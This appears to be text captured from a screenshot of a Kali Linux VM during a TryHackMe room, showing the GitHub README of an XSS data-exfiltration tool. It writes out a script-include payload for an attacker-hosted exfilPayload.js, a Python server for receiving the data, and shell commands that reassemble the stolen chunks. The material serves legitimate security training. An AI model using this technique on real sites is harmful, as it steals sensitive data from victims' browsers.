 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
GitHub - hoodoer/XSS-... ~/Documents/THM_wh... 3 qterminal 2 Thunar Fri 12 Jan, 21:02
GitHub - hoodoer/XSS-Data-Exfil: Sample code for exfiltrating data through an XSS vulnerability. XSS Payload retrieves sensitive data in victim's browser, then breaks it into chunks. Sends those chunks out as image requests (data in image filename). Examp
TryHackMe | WhyHackMe Welcome! Welcome! Welcome! TrustedSec | Simple Data GitHub - hoodoer/XSS-Da
https://github.com/hoodoer/XSS-Data-Exfil 12
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB GTFOBins SQL injection attack, q... CyberChef Infosec_Reference: An ... Reverse Shell Generator
README Unlicense license
XSS-Data-Exfil
Sample code for exfiltrating data through an XSS vulnerability. XSS Payload retrieves sensitive data in victim's
browser, then breaks it into chunks. Sends those chunks out as image requests (data in image filename).
Example commands and python script to put the original data back together.
Blog post with screenshots and walkthrough here: https://www.trustedsec.com/blog/simple-data-exfiltration-
through-xss/
Basically you tailor the exfilPayload.js file to grab the sensitive data your victim has access to.
Then in you pull that JavaScript file into the browswer by doing a script include in the XSS vulnerability:
<script src="http://127.0.0.1/exfilPayload.js"></script>
Start up a python HTTP server in the directory whwere exfilPayload.js is: python -m SimpleHTTPServer 80
The exfilePayload.js will send to that same server the chunks of the data being exfiltrated.
Copy those requests into a text file, clean it up with: grep '/exfil/' exfilledData.txt | awk -F'/exfil/' '{print $2}' |
awk -F'/' '{print $1 " " $2}' | awk -F'.jpg' '{print $1}' | while read i; do echo $i ; done > exfilledDataCleaned.txt
Then use the python script in this repo.
Then you can put the chunks back together finally with: for file in ./{0..225}.chunk; do cat $file | base64 -d;
done > restoredSuperSecretData.html
The blog post should make it clearer.
@hoodoer
Readme
Unlicense license
Activity
11 stars
1 watching
7 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
JavaScript 55.0% Python 45.0%
Right Control
64
RU
21:02
12.01.2024